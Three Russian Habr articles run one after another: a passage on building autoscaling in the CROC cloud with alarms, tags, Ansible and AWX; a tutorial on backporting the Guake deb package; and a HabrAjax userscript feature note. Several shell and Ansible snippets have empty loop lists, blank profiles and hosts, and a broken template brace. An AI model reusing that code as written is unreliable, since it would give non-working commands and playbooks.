Мониторинг в нашем облаке позволяет настроить алармы по различным условиям на различные метрики. Это очень удобно. Нам не нужно анализировать метрики за какие-то интервалы и принимать решение — это сделает мониторинг облака. В данном примере мы будем использовать алармы на метрики CPU, но в нашем мониторинге их также можно настроить на такие метрики как: утилизация сети (скорость/pps), утилизация диска (скорость/iops).
**cloudwatch put-metric-alarm**
```
export CLOUDWATCH_URL=https://monitoring.cloud.croc.ru
for instance_id in ; do \
aws --profile --endpoint-url $CLOUDWATCH\_URL \
cloudwatch put-metric-alarm \
--alarm-name "scaling-low\_$instance\_id" \
--dimensions Name=InstanceId,Value="$instance\_id" \
--namespace "AWS/EC2" --metric-name CPUUtilization --statistic Average \
--period 60 --evaluation-periods 3 --threshold 15 --comparison-operator LessThanOrEqualToThreshold; done
for instance\_id in ; do \
aws --profile --endpoint-url $CLOUDWATCH\_URL \
cloudwatch put-metric-alarm\
--alarm-name "scaling-high\_$instance\_id" \
--dimensions Name=InstanceId,Value="$instance\_id" \
--namespace "AWS/EC2" --metric-name CPUUtilization --statistic Average\
--period 60 --evaluation-periods 3 --threshold 80 --comparison-operator GreaterThanOrEqualToThreshold; done
```
Описание некоторых параметров, которые могут быть непонятны:
--profile — профиль настроек aws-cli, описывается в ~/.aws/config. Обычно в разных профилях задаются разные ключи доступа.
--dimensions — параметр определяет для какого ресурса будет создан аларм, в примере выше — для инстанса с идентификатором из переменной $instance\_id.
--namespace — пространство имён, из которого будет выбрана метрика мониторинга.
--metric-name — имя метрики мониторинга.
--statistic — название метода агрегации значений метрики.
--period — временной интервал между событиями сбора значений мониторинга.
--evaluation-periods — количество интервалов, необходимое для срабатывания аларма.
--threshold — пороговое значение метрики для оценки состояния аларма.
--comparison-operator — метод, который применяется для оценки значения метрики относительно порогового значения.
В примере выше для каждого backend инстанса создаётся два аларма. Scaling-low- перейдёт в состояние Alarm при загрузке CPU менее 15% на протяжении 3 минут. Scaling-high- перейдёт в состояние Alarm при загрузке CPU более 80% на протяжении 3 минут.
### Настройка тегов
После настройки мониторинга перед нами встаёт следующая задача — обнаружение инстансов и их имён (service discovery). Нам нужно как-то понимать, сколько у нас сейчас запущено backend инстансов, а также нужно знать их имена. В мире вне облака для этого хорошо подошел бы, например, consul и consul template для генерации конфига балансера. Но в нашем облаке есть теги. Теги помогут нам категоризировать ресурсы. Запросив информацию по определённому тегу (describe-tags), мы можем понимать, сколько инстансов у нас сейчас в пуле и какие у них id. По умолчанию уникальный id инстанса используется в качестве hostname. Благодаря внутреннему DNS работающему внутри VPC эти id/hostname резолвятся во внутренние ip инстансов.
Задаём теги для backend инстансов и балансеров:
**ec2 create-tags**
```
export EC2_URL="https://api.cloud.croc.ru"
aws --profile --endpoint-url $EC2\_URL \
ec2 create-tags --resources "" \
--tags Key=env,Value=auto-scaling Key=role,Value=awx
for i in ; do \
aws --profile --endpoint-url $EC2\_URL \
ec2 create-tags --resources "$i" \
--tags Key=env,Value=auto-scaling Key=role,Value=backend ; done;
for i in ; do \
aws --profile --endpoint-url $EC2\_URL \
ec2 create-tags --resources "$i" \
--tags Key=env,Value=auto-scaling Key=role,Value=haproxy; done;
```
Где:
--resources — список идентификаторов ресурсов, которым будут установлены теги.
--tags — список пар ключ-значение.
Пример describe-tags доступен в [документации](http://docs.website.cloud.croc.ru/en/api/ec2/tags/DescribeTags.html) Облака КРОК.
### Настройка автоскейлинга
Теперь когда облако занимается мониторингом, и мы умеем работать с тегами, нам остаётся только опрашивать состояние настроенных алармов на предмет их срабатывания. Тут нам нужна сущность, которая будет заниматься периодическим опросом мониторинга и запуском задач по созданию/удалению инстансов. Здесь можно применить различные средства автоматизации. Мы будем использовать AWX. AWX — это open-source версия коммерческого [Ansible Tower](https://github.com/ansible/awx), продукта для централизованного управления Ansible-инфраструктурой. Основная задача — периодически запускать наши ansible playbook.
С примером деплоя AWX можно ознакомиться на странице [wiki](https://github.com/ansible/awx/blob/devel/INSTALL.md) в официальном репозитории. Настройка AWX также описана в документации Ansible Tower. Чтобы сервис AWX начал запускать пользовательские playbook, его необходимо настроить, создав следующие сущности:
* Сredentials трёх типов:
*— AWS credentials — для авторизации операций, связанных с Облаком КРОК.* — Machine credentials — ssh ключи для доступа на вновь созданные инстансы.
— SCM credentials — для авторизации в системе контроля версий.
* Project — сущность, которая склонит git репозиторий с playbook.
* Scripts — скрипт dynamic inventory для ansible.
* Inventory — сущность, которая будет вызывать скрипт dynamic inventory перед запуском playbook.
* Template — конфигурация конкретного вызова playbook, состоит из набора Credentials, Inventory и playbook из Project.
* Workflow — последовательность вызовов playbooks.
Процесс автоскейлинга можно разделить на две части:
* scale\_up — создание инстанса при срабатывании хотя бы одного high аларма;
* scale\_down — терминация инстанса, если для него сработал low аларм.
В рамках scale\_up части необходимо будет:
* опросить сервис мониторинга облака о наличии high алармов в состоянии "Alarm";
* досрочно остановить scale\_up, если все high алармы находятся в состоянии "OK";
* создать новый инстанс с необходимыми атрибутами (tag, subnet, security\_group и т.д.);
* создать high и low алармы для запущенного инстанса;
* настроить наше приложение внутри нового инстанса (в нашем случае это будет просто nginx с тестовой страницей);
* обновить конфигурацию haproxy, сделать релоад, чтобы на новый инстанс начали идти запросы.
**create-instance.yaml**
```
---
- name: get alarm statuses
describe_alarms:
region: "croc"
alarm_name_prefix: "scaling-high"
alarm_state: "alarm"
register: describe_alarms_query
- name: stop if no alarms fired
fail:
msg: zero high alarms in alarm state
when: describe_alarms_query.meta | length == 0
- name: create instance
ec2:
region: "croc"
wait: yes
state: present
count: 1
key_name: "{{ hostvars[groups['tag_role_backend'][0]].ec2_key_name }}"
instance_type: "{{ hostvars[groups['tag_role_backend'][0]].ec2_instance_type }}"
image: "{{ hostvars[groups['tag_role_backend'][0]].ec2_image_id }}"
group_id: "{{ hostvars[groups['tag_role_backend'][0]].ec2_security_group_ids }}"
vpc_subnet_id: "{{ hostvars[groups['tag_role_backend'][0]].ec2_subnet_id }}"
user_data: |
#!/bin/sh
sudo yum install epel-release -y
sudo yum install nginx -y
cat < /etc/nginx/conf.d/dummy.conf
server {
listen 8080;
location / {
return 200 '{"message": "$HOSTNAME is up"}';
}
}
EOF
sudo systemctl restart nginx
loop: "{{ hostvars[groups['tag\_role\_backend'][0]] }}"
register: new
- name: create tag entry
ec2\_tag:
ec2\_url: "https://api.cloud.croc.ru"
region: croc
state: present
resource: "{{ item.id }}"
tags:
role: backend
loop: "{{ new.instances }}"
- name: create low alarms
ec2\_metric\_alarm:
state: present
region: croc
name: "scaling-low\_{ item.id }}"
metric: "CPUUtilization"
namespace: "AWS/EC2"
statistic: Average
comparison: "<="
threshold: 15
period: 300
evaluation\_periods: 3
unit: "Percent"
dimensions: {'InstanceId':"{{ item.id }}"}
loop: "{{ new.instances }}"
- name: create high alarms
ec2\_metric\_alarm:
state: present
region: croc
name: "scaling-high\_{{ item.id }}"
metric: "CPUUtilization"
namespace: "AWS/EC2"
statistic: Average
comparison: ">="
threshold: 80.0
period: 300
evaluation\_periods: 3
unit: "Percent"
dimensions: {'InstanceId':"{{ item.id }}"}
loop: "{{ new.instances }}"
```
В create-instance.yaml происходит: создание инстанса с правильными параметрами, тегирование этого инстанса и создание необходимых алармов. Также через user-data передаётся скрипт установки и настройки nginx. User-data обрабатывается сервисом cloud-init, который позволяет производить гибкую настройку инстанса во время запуска, не прибегая к использованию других средств автоматизации.
В update-lb.yaml происходит пересоздание /etc/haproxy/haproxy.cfg файла на haproxy инстансе и reload haproxy сервиса:
**update-lb.yaml**
```
- name: update haproxy configs
template:
src: haproxy.cfg.j2
dest: /etc/haproxy/haproxy.cfg
- name: add new backend host to haproxy
systemd:
name: haproxy
state: restarted
```
Где haproxy.cfg.j2 — шаблон файла конфигурации сервиса haproxy:
**haproxy.cfg.j2**
```
# {{ ansible_managed }}
global
log /dev/log local0
log /dev/log local1 notice
chroot /var/lib/haproxy
stats timeout 30s
user haproxy
group haproxy
daemon
defaults
log global
mode http
option httplog
option dontlognull
timeout connect 5000
timeout client 50000
timeout server 50000
frontend loadbalancing
bind *:80
mode http
default_backend backendnodes
backend backendnodes
balance roundrobin
option httpchk HEAD /
{% for host in groups['tag_role_backend'] %}
server {{hostvars[host]['ec2_id']}} {{hostvars[host]['ec2_private_ip_address']}}:8080 check
{% endfor %}
```
Так как в секции backend конфига haproxy определена опция option httpchk, сервис haproxy будет самостоятельно опрашивать состояния backend инстансов и балансировать траффик только между прошедшими health check.
В scale\_down части необходимо:
* проверить стейт low аларма;
* досрочно закончить выполнение play, если отсутствуют low алармы в стейте "Alarm";
* терминировать все инстансы, у которых low alarm находится в стейте "Alarm";
* запретить терминацию последней пары инстансов, даже если их алармы находятся в стейте "Alarm";
* удалить из конфигурации load balancer инстансы, которые мы удалили.
**destroy-instance.yaml**
```
- name: look for alarm status
describe_alarms:
region: "croc"
alarm_name_prefix: "scaling-low"
alarm_state: "alarm"
register: describe_alarms_query
- name: count alarmed instances
set_fact:
alarmed_count: "{{ describe_alarms_query.meta | length }}"
alarmed_ids: "{{ describe_alarms_query.meta }}"
- name: stop if no alarms
fail:
msg: no alarms fired
when: alarmed_count | int == 0
- name: count all described instances
set_fact:
all_count: "{{ groups['tag_role_backend'] | length }}"
- name: fail if last two instance remaining
fail:
msg: cant destroy last two instances
when: all_count | int == 2
- name: destroy tags for marked instances
ec2_tag:
ec2_url: "https://api.cloud.croc.ru"
region: croc
resource: "{{ alarmed_ids[0].split('_')[1] }}"
state: absent
tags:
role: backend
- name: destroy instances
ec2:
region: croc
state: absent
instance_ids: "{{ alarmed_ids[0].split('_')[1] }}"
- name: destroy low alarms
ec2_metric_alarm:
state: absent
region: croc
name: "scaling-low_{{ alarmed_ids[0].split('_')[1] }}"
- name: destroy high alarms
ec2_metric_alarm:
state: absent
region: croc
name: "scaling-high_{{ alarmed_ids[0].split('_')[1] }}"
```
В destroy-instance.yaml происходит удаление алармов, терминация инстанса и его тега, проверка условий запрещающих терминацию последних инстансов.
Мы явно удаляем теги после удаления инстансов в связи с тем, что после удаления инстанса связанные с ним теги удаляются отложенно и доступны ещё в течение минуты.
AWX.
### Настройка задач, шаблонов
Следующий набор tasks создаст необходимые сущности в AWX:
**awx-configure.yaml**
```
---
- name: Create tower organization
tower_organization:
name: "scaling-org"
description: "scaling-org organization"
state: present
- name: Add tower cloud credential
tower_credential:
name: cloud
description: croc cloud api creds
organization: scaling-org
kind: aws
state: present
username: "{{ croc_user }}"
password: "{{ croc_password }}"
- name: Add tower github credential
tower_credential:
name: ghe
organization: scaling-org
kind: scm
state: present
username: "{{ ghe_user }}"
password: "{{ ghe_password }}"
- name: Add tower ssh credential
tower_credential:
name: ssh
description: ssh creds
organization: scaling-org
kind: ssh
state: present
username: "ec2-user"
ssh_key_data: "{{ lookup('file', 'private.key') }}"
- name: Add tower project
tower_project:
name: "auto-scaling"
scm_type: git
scm_credential: ghe
scm_url:
organization: "scaling-org"
scm\_branch: master
state: present
- name: create inventory
tower\_inventory:
name: dynamic-inventory
organization: "scaling-org"
state: present
- name: copy inventory script to awx
copy:
src: "{{ role\_path }}/files/ec2.py"
dest: /root/ec2.py
- name: create inventory source
shell: |
export SCRIPT=$(tower-cli inventory\_script create -n "ec2-script" --organization "scaling-org" --script @/root/ec2.py | grep ec2 | awk '{print $1}')
tower-cli inventory\_source create --update-on-launch True --credential cloud --source custom --inventory dynamic-inventory -n "ec2-source" --source-script $SCRIPT --source-vars '{"EC2\_URL":"api.cloud.croc.ru","AWS\_REGION": "croc"}' --overwrite True
- name: Create create-instance template
tower\_job\_template:
name: "create-instance"
job\_type: "run"
inventory: "dynamic-inventory"
credential: "cloud"
project: "auto-scaling"
playbook: "create-instance.yaml"
state: "present"
register: create\_instance
- name: Create update-lb template
tower\_job\_template:
name: "update-lb"
job\_type: "run"
inventory: "dynamic-inventory"
credential: "ssh"
project: "auto-scaling"
playbook: "update-lb.yaml"
credential: "ssh"
state: "present"
register: update\_lb
- name: Create destroy-instance template
tower\_job\_template:
name: "destroy-instance"
job\_type: "run"
inventory: "dynamic-inventory"
project: "auto-scaling"
credential: "cloud"
playbook: "destroy-instance.yaml"
credential: "ssh"
state: "present"
register: destroy\_instance
- name: create workflow
tower\_workflow\_template:
name: auto\_scaling
organization: scaling-org
schema: "{{ lookup('template', 'schema.j2')}}"
- name: set scheduling
shell: |
tower-cli schedule create -n "3min" --workflow "auto\_scaling" --rrule "DTSTART:$(date +%Y%m%dT%H%M%SZ) RRULE:FREQ=MINUTELY;INTERVAL=3"
```
Предыдущий сниппет создаст по template на каждый из используемых ansible playbook'ов. Каждый template конфигурирует запуск playbook набором определённых credentials и inventory.
Построить pipe для вызовов playbook'ов позволит workflow template. Настройка workflow для автоскейлинга представлена ниже:
**schema.j2**
```
- failure_nodes:
- id: 101
job_template: {{ destroy_instance.id }}
success_nodes:
- id: 102
job_template: {{ update_lb.id }}
id: 103
job_template: {{ create_instance.id }}
success_nodes:
- id: 104
job_template: {{ update_lb.id }}
```
В предыдущем шаблоне представлена схема workflow, т.е. последовательность выполнения template'ов. В данном workflow каждый следующий шаг (success\_nodes) будет выполнен только при условии успешного выполнения предыдущего. Графическое представление workflow представленно на картинке:
В итоге был создан обобщающий workflow, который выполняет create-instace playbook и, в зависимости от статуса выполнения, destroy-instance и/или update-lb playbook'и. Объединённый workflow удобно запускать по заданному расписанию. Процесс автоскейлинга будет запускаться каждые три минуты, запуская и терминируя инстансы в зависимости от стейта алармов.
### Тестирование работы
Теперь проверим работу настроенной системы. Для начала установим wrk-утилиту для http бенчмаркинга.
**wrk install**
```
ssh -A ec2-user@
sudo su -
cd /opt
yum groupinstall 'Development Tools'
yum install -y openssl-devel git
git clone https://github.com/wg/wrk.git wrk
cd wrk
make
install wrk /usr/local/bin
exit
```
Воспользуемся облачным мониторингом для наблюдения за использованием ресурсов инстанса во время нагрузки:
**monitoring**
```
function CPUUtilizationMonitoring() {
local AWS_CLI_PROFILE=""
local CLOUDWATCH\_URL="https://monitoring.cloud.croc.ru"
local API\_URL="https://api.cloud.croc.ru"
local STATS=""
local ALARM\_STATUS=""
local IDS=$(aws --profile $AWS\_CLI\_PROFILE --endpoint-url $API\_URL ec2 describe-instances --filter Name=tag:role,Values=backend | grep -i instanceid | grep -oE 'i-[a-zA-Z0-9]\*' | tr '\n' ' ')
for instance\_id in $IDS; do
STATS="$STATS$(aws --profile $AWS\_CLI\_PROFILE --endpoint-url $CLOUDWATCH\_URL cloudwatch get-metric-statistics --dimensions Name=InstanceId,Value=$instance\_id --namespace "AWS/EC2" --metric CPUUtilization --end-time $(date --iso-8601=minutes) --start-time $(date -d "$(date --iso-8601=minutes) - 1 min" --iso-8601=minutes) --period 60 --statistics Average | grep -i average)";
ALARMS\_STATUS="$ALARMS\_STATUS$(aws --profile $AWS\_CLI\_PROFILE --endpoint-url $CLOUDWATCH\_URL cloudwatch describe-alarms --alarm-names scaling-high-$instance\_id | grep -i statevalue)"
done
echo $STATS | column -s ',' -o '|' -N $(echo $IDS | tr ' ' ',') -t
echo $ALARMS\_STATUS | column -s ',' -o '|' -N $(echo $IDS | tr ' ' ',') -t
}
export -f CPUUtilizationMonitoring
watch -n 60 bash -c CPUUtilizationMonitoring
```
Предыдущий скрипт раз в 60 секунд забирает информацию о среднем значении метрики CPUUtilization за последнюю минуту и опрашивает состояние алармов для backend инстансов.
Теперь можно запустить wrk и посмотреть на утилизацию ресурсов backend инстансов под нагрузкой:
**wrk run**
```
ssh -A ec2-user@
wrk -t12 -c100 -d500s http://
exit
```
Последняя команда запустит бенчмарк на 500 секунд, используя 12 потоков и открыв 100 http соединений.
В течение времени скрипт мониторинга должен показать, что во время действия бенчмарка значение статистики метрики CPUUtilization увеличивается пока не дойдёт до значений 300%. Через 180 секунд после начала бенчмарка флаг StateValue должен переключиться в состояние Alarm. Раз в две минуты происходит запуск autoscaling workflow. По умолчанию, параллельное выполнение одинаковых workflow запрещено. То есть каждые две минуты задача на выполнение workflow будет добавлена в очередь и будет запущена только после завершения предыдущей. Таким образом во время работы wrk будет происходить постоянное наращивание ресурсов, пока high алармы всех backend инстансов не перейдут в состояние OK. По завершению выполнения wrk scale\_down workflow терминирует все backend инстансы за исключением двух.
Пример вывода скрипта мониторинга:
**monitoring results**
```
# start test
i-43477460 |i-AC5D9EE0
"Average": 0.0 | "Average": 0.0
i-43477460 |i-AC5D9EE0
"StateValue": "ok"| "StateValue": "ok"
# start http load
i-43477460 |i-AC5D9EE0
"Average": 267.0 | "Average": 111.0
i-43477460 |i-AC5D9EE0
"StateValue": "ok"| "StateValue": "ok"
# alarm state
i-43477460 |i-AC5D9EE0
"Average": 267.0 | "Average": 282.0
i-43477460 |i-AC5D9EE0
"StateValue": "alarm"| "StateValue": "alarm"
# two new instances created
i-1E399860 |i-F307FB00 |i-43477460 |i-AC5D9EE0
"Average": 185.0 | "Average": 215.0 | "Average": 245.0 |
i-1E399860 |i-F307FB00 |i-43477460 |i-AC5D9EE0
"StateValue": "insufficient_data"| "StateValue": "insufficient_data"| "StateValue": "alarm"| "StateValue": "alarm"
# only two instances left after load has been stopped
i-935BAB40 |i-AC5D9EE0
"Average": 0.0 | "Average": 0.0
i-935BAB40 |i-AC5D9EE0
"StateValue": "ok"| "StateValue": "ok"
```
Также в Облаке КРОК есть возможность просмотра графиков используемого в посте мониторинга на странице инстанса на соответствующей вкладке.
Просмотр алармов доступен на странице мониторинга на вкладке алармы.
### Заключение
Автоскейлинг довольно популярный сценарий, но, к сожалению, в нашем облаке его пока нет (но только пока). Однако у нас достаточно много мощного API, чтобы делать подобные и многие другие вещи, используя популярные, можно сказать почти стандартные, инструменты такие как: Terraform, ansible, aws-cli и прочие. | https://habr.com/ru/post/456826/ | null | ru | null |
# Собираем deb-пакет. Часть 1
В репозитариях Ubuntu собрано огромное количество программ и библиотек. На сайтах самих программ достаточно часто встречаются deb-пакеты, которые можно скачать и установить. Однако все же бывает ситуация, когда нужного ПО нет в репозитариях или на сайте нельзя скачать пакет для Ubuntu, или, наконец, в репозитарии есть старая версия, но она вас не устраивает тем, что в ней присутствует досадный баг или нет нужной функциональности.
Не спешите качать исходники и делать *./configure && make && make install*. Это приведет к тому что у вас возникнет каша из библиотек и софта, установленного вручную и через apt, управляться с которой станет очень тяжело. Гораздо лучше потратить побольше времени и приготовить deb-пакет, который уже потом установить используя apt. Преимущества же apt над ручной установкой очевидны.
Допустим мы находимся в ситуации, когда в следующей версии Ubuntu или Debian есть необходимая нам программа, а в текущей версии в репозитории ее нет.
Например, у меня на рабочем компьютере установлена Ubuntu 7.10 Gutsy и мне хочется установить программу [Guake](http://guake-terminal.org/). В репозиториях Gutsy ее нет. На сайте deb-пакета под мою версию Ubuntu нет, потому придется делать его самому.
Отправляемся на сайт [packages.ubuntu.com](http://packages.ubuntu.com/) и ищем на нем guake в репозитариях для всех версий Ubuntu; [обнаруживаю](http://packages.ubuntu.com/search?keywords=guake&searchon=names&suite=all§ion=all) пакет для Ubuntu 8.10. Чем больше различие в версиях убунты, тем больше вероятность получения неожиданных проблем при бэкпортировании. Но что же, попробуем, судя по зависимостям проблем не должно быть слишком много.
Для бэкпортирования или сборки из исходников нам понадобятся определенные утилиты. Перед началом работы установим минимальный набор, который будет необходим для этого. Это пакеты **debhelper, dh-make, devscripts, fakeroot, build-essential, automake, gnupg, lintia**. Отмечу что для пакетирования конкретного софта будут требоваться дополнительные комплияторы, dev-версии библиотек, которые видимо лучше устанавливать когда они понадобятся.
После установки софта мы готовы к бэкпортированию guake.
1. Подготовим директорию в которой будем работать:
`konstantin@konstantin-desktop:~$ mkdir -p /tmp/dev/deb/guake
konstantin@konstantin-desktop:~$ cd !!:2
cd /tmp/dev/deb/guake
konstantin@konstantin-desktop:/tmp/dev/deb/guake$`
2. Заходим на [страницу пакета](http://packages.ubuntu.com/intrepid/guake) и в колонке справа находим ссылку на dsc-файл ([guake\_0.3.1-3.dsc](http://archive.ubuntu.com/ubuntu/pool/universe/g/guake/guake_0.3.1-3.dsc)). Качаем исходные коды пакета при помощи **dget**:
`dget archive.ubuntu.com/ubuntu/pool/universe/g/guake/guake_0.3.1-3.dsc`
3. В результате у нас скачаны 3 файла с исходными кодами. Распаковываем командой
`konstantin@konstantin-desktop:/tmp/dev/guake$ dpkg-source -x guake_0.3.1-5.dsc
gpg: Подпись создана Пнд 01 Сен 2008 08:07:22 VLAST ключом DSA с ID DD899610
gpg: Не могу проверить подпись: открытый ключ не найден
dpkg-source: extracting guake in guake-0.3.1
dpkg-source: unpacking guake_0.3.1.orig.tar.gz
dpkg-source: applying ./guake_0.3.1-5.diff.gz`
4. Перейдем в новый каталог
`konstantin@konstantin-desktop:/tmp/dev/guake$ cd guake-0.3.1/`
5. Выполняем `dhc -i`
`konstantin@konstantin-desktop:/tmp/dev/guake/guake-0.3.1$ dch -i`
6. В результате откроется редактор на файле guake-0.3.1/debian/changelog. Там уже будет вставлен необходимый шаблонный текст. останется лишь напротив звёздочки вписать что-нибудь вроде
Backported from Interpid
`guake (0.3.1-5ubuntu1) gutsy; urgency=low
* Backported from Interpid
-- Konstantin Mikhaylov Thu, 18 Sep 2008 15:07:30 +1100`
7. Начинаем процедуру сборки пакета
`konstantin@konstantin-desktop:/tmp/dev/guake/guake-0.3.1$dpkg-buildpackage -rfakeroot`
Скорее всего собрать пакет сходу не удастся из-за отсутствия некоторых библиотек. У меня так и вышло:
`konstantin@konstantin-desktop:/tmp/dev/guake/guake-0.3.1$ dpkg-buildpackage -rfakeroot
dpkg-buildpackage: source package is guake
dpkg-buildpackage: source version is 0.3.1-5ubuntu1
dpkg-buildpackage: source changed by Konstantin Mikhaylov
dpkg-buildpackage: host architecture i386
dpkg-buildpackage: source version without epoch 0.3.1-5ubuntu1
**dpkg-checkbuilddeps: Unmet build dependencies: autoconf libgtk2.0-dev intltool python-gtk2-dev**
dpkg-buildpackage: Build dependencies/conflicts unsatisfied; aborting.
dpkg-buildpackage: (Use -d flag to override.)`
Видим, что для сборки требуются autoconf, libgtk2.0-dev, intltool, python-gtk2-dev (после завершения мы можем их удалить, дабы не засорять систему). Устанавливаем их через apt и снова пытаемся собрать пакет. Если все пакеты необходимые для сборки успешно установлены, то начнется сборка пакета, в том числе выполнится configure, обработается make-файл и собственно скомпилируется сама программа.
8. Смотрим что получилось
`konstantin@konstantin-desktop:/tmp/dev/guake/guake-0.3.1$ cd ..
konstantin@konstantin-desktop:/tmp/dev/guake$ ls -l
итого 702
drwxr-xr-x 7 konstantin konstantin 984 2008-09-18 15:13 guake-0.3.1
-rw-r--r-- 1 konstantin konstantin 2584 2008-09-18 15:04 guake_0.3.1-5.diff.gz
-rw-r--r-- 1 konstantin konstantin 1320 2008-09-18 15:03 guake_0.3.1-5.dsc
-rw-r--r-- 1 konstantin konstantin 2658 2008-09-18 15:12 guake_0.3.1-5ubuntu1.diff.gz
-rw-r--r-- 1 konstantin konstantin 552 2008-09-18 15:12 guake_0.3.1-5ubuntu1.dsc
-rw-r--r-- 1 konstantin konstantin 697 2008-09-18 15:13 guake_0.3.1-5ubuntu1_i386.changes
-rw-r--r-- 1 konstantin konstantin 212372 2008-09-18 15:13 guake_0.3.1-5ubuntu1_i386.deb
-rw-r--r-- 1 konstantin konstantin 481572 2008-09-18 15:04 guake_0.3.1.orig.tar.gz`
9. Устанавливаем полученный пакет
`konstantin@konstantin-desktop:/tmp/dev/guake$ sudo dpkg -i guake_0.3.1-5ubuntu1_i386.deb`
и пользуемся программой.
Нужно ли продолжение? | https://habr.com/ru/post/40183/ | null | ru | null |
# Редактирование своей статьи на Хабре через выделение цитаты в HabrAjax; поддержка Iceweasel
В [скрипте HabrAjax](https://greasyfork.org/en/scripts/1970-habrajax) (113.2013.04.20) добавлено удобное редактирование исправлений в собственных статьях. Достаточно просто выделить уникальный участок текста и среди контекстных кнопок выбрать кнопку . В фрейме половинной высоты откроется поле ввода с выделением именно на том месте, которое было выделено.
Также, обеспечена поддержка браузеров Iceweasel (на основе Fx3.6) в Дебиане и возвращена поддержка Firefox 3.6 в остальных ОС (но там будет иметься проблема установки старой версии Greasemonkey, актуальной для 3.6). Потенциальная аудитория — 1% от остальных пользователей Firefox.
### Аудитория пользователей HabrAjax и направленность статьи
Среднее число пользователей скрипта — 40-60 человек. Поэтому, если статью прочитает 3000 человек, то практический интерес она может иметь только для 1.5% читателей. Пусть, ещё 10% будут иметь желание попробовать скрипт. Но не более. Потому что скриптами вообще пользуются немного людей. Остальным — достаточно узнать, что функции, сделанные для удобства пользования, имеются в том или ином скрипте.
### Правки собственных статей
Не так давно мы видели героическую и довольно [успешную попытку](http://habrahabr.ru/post/166043/) пользователя Хабра сделать [WYSIWYM](http://ru.wikipedia.org/wiki/WYSIWYM)-редактор для статей Хабра. Кратко — это такой редактор, чтобы отображалась структура статьи, и, в частности, было бы удобно находить места правок. «Героичность» подобных попыток — в том, что приходится привязываться к скриптам сайта и «подписываться» на их поддержку. Чуть что изменится — редактор сломается, и надо быстро исправить, синхронизировать изменение. От этого не защищён ни один скрипт, работающий в паре с другим.
В [HabrAjax](https://greasyfork.org/en/scripts/1970-habrajax) появилось решение для поиска контекста на основе выделенной цитаты. При этом, можно выделять цитаты одну за другой и сделать много правок в исходном поле ввода, прежде чем отправить изменения на сайт или сделать предпросмотр. Привязка к скрипту сайта — тоже, конечно, есть, но значительно более слабая. Скрипту нужно всего лишь знать id в textarea поля редактирования. Никакие другие изменения HTML и JS на сайте не влияют на функцию поиска места правки, кроме, конечно, возможности запустить HabrAjax вообще.
### В чём отличие подобного способа правки от традиционного?
Традиционно, если обнаружилась ошибка в тексте своей статьи (например, пропущена запятая), то надо быстро попасть в это же самое место в форме редактирования. Обычно это соопровождается рядом действий:
\*) скопировать участок текста, чтобы позже его найти по Ctrl-F при редактировании;
\*) открыть статью для редактирования (найти такой значок: );
\*) нашли? замечательно, кликаем; теперь ищем в новом открывшемся окне…
\*) найти участок текста (желательно, чтобы он был уникальным и не содержал тегов, иначе придётся перебирать) (учесть, что без помощи скрипта высота поля ввода — небольшая);
\*) начать правку в районе выделенного участка.
Ну, или искать глазами и смекалкой :).
Используя выделение текста с контекстной кнопкой , теперь в HabrAjax это делается так:
(Будет работать, конечно, только с цитатой из своей собственной статьи при авторизации.)
\*) выделить текст, как для копирования;
\*) навести на контекстную кнопку <\_>, затем кликнуть на (или Ctrl+);
Откроется половинный фрейм со страницей редактирования и будет выделен искомый текст в фрейме в поле ввода.
Если образцов нашлось более 1, об этом будет говорить подсказка, а по ссылке «следующий» — переход к следующему совпадению (в примере на рисунке было выбрано слово «по » и нашлось 8 совпадений). Если не нашлось — ничего не выделится (в примере искали слово "", но оно вводится как "<E>", поэтому ничего не нашлось).
 
На исходной странице статьи можно повторить выделение другого фрагмента, чтобы через 1-2 секунды он выделился снова в поле ввода. Таким образом, можно переходить к разным участкам текста в поле ввода, не покидая страницы; сделать несколько правок, а потом отправить отредактированное на сервер и закрыть фрейм.
Если удобнее редактировать в другой вкладке (например, высота окна мала), при нажатии на удерживаем Ctrl, чтобы открыть окно в новой вкладке. Способность работы с несколькими выделениями по очереди не пострадает, потому что общение между окнами идёт через localStorage. Можно даже выделить цитату в другой новой вкладке, а скрипт на странице редактирования её подхватит и выделит у себя.
### Конверсия инструмента — от космических технологий к обычным
Далее — возникла отличная рекурсивная идея: если делаем предпросмотр статьи, то достаточно подвесить обработчик выделений на появившийся текст предпросмотра, чтобы из нового текста статьи через localStorage сообщать слушателю изменений о новом выделении статьи. Слушатель тут же выделит этот же текст в поле ввода и подкрутит страницу для просмотра. Круг правок замкнулся на одной странице без фреймов. Но фреймы помогли его создать. Другими словами, если мы выделим текст на странице создания или редактирования статьи, контекстная кнопка покажет этот текст в поле ввода.
### Почему правка статьи появилась только сейчас?
Это — совершенно случайное явление. Механизм правок через цитату появился в скрипте месяца 3 назад, но более важны были другие функции — например, ответить на комментарий или написать письмо с цитатой — ведь писать и править статьи могут меньшее количество пользователей. Но недавно появилось время для работы с selection, и заготовленный ранее механизм правки был сделан.
### Что на очереди в работе с контекстной цитатой?
Кроме нескольких (точнее, 9-10) работающих контекстных кнопок, пользователь увидит ещё 6 (которые показаны на рисунке вверху), если включит настройку «цитатник-корректор [бета]». Но она пока бесполезна, поскольку весь цикл выделения ошибки в цитате и отправки письма не поддержан. К слову, именно с этой идеи начала развиваться подсистема контекстных кнопок. Но, как видно, всё остальное сделано, а основной механизм — нет, потому что для него не хватает инфраструктуры скриптов. В некотором близком времени появится и этот механизм в группе контекстных кнопок.
### Iceweasel и Firefox 3.6
Можно подумать, что эта версия браузера безнадёжно устарела, однако, она уже 1.5 года поддерживается в официальной поставке Linux Debian Squeeze и не думает изменяться. Поэтому, после некоторой паузы в поддержке этой версии браузера, скрипт вернулся к работе с устаревшей, но актуальной для Fx3.6 версией Greasemonkey 0.9.6 (не Scriptish, потому что он с рождения поддерживает только 4-ю версию браузера) и поддержал браузер Iceweasel (Greasemonkey для него подгружается [из пакетов](http://packages.debian.org/search?suite=default§ion=all&arch=any&searchon=names&keywords=greasemonkey), тоже страшно устаревшей версии 0.8).
(Напомню, что для нормального чтения метаданных скрипта в GreaseMonkey нужно удалять "/\*" перед "
### Поддержка ZenComment в Firefox 3.6
Stylish 1.2 в Fx3.6 не поддерживает правило `@-moz-document regexp("http://habrahabr.ru/(?!special/).*")`, но поддерживает обычное domain(«habrahabr.ru»), поэтому придётся в 3.6 отказаться от исключения URL [habrahabr.ru/special](http://habrahabr.ru/special/)\* и заменить правило на domain(«habrahabr.ru») вручную. Или пользоваться встроенной в скрипт версией ZenComment (обычно — актуальная, включается в настройках).
### Проблема с Оперой
